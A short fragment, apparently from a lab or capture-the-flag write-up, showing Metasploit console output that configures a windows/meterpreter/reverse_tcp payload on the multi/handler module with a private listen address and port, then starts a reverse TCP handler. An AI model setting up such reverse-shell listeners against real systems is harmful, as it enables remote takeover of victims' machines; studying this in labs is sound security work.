 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.74.185 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.13.74.185:8888